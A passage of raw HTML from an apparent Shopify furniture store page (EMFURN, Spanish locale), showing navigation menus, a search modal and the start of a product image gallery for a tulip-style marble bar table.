                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/es/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/es/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/es/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/es/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/es/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/es#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--24961366032681__main-20929197408341"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24961366032681__main-20929197408341"
            data-alt="Tulip Style 28" Black Artificial Marble Bar Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20929197408341">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20929197441109"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20929197441109"
            data-alt="Tulip Style 28" Black Artificial Marble Bar Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20929197441109">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20929197473877"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20929197473877"
            data-alt="Tulip Style 28" Black Artificial Marble Bar Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
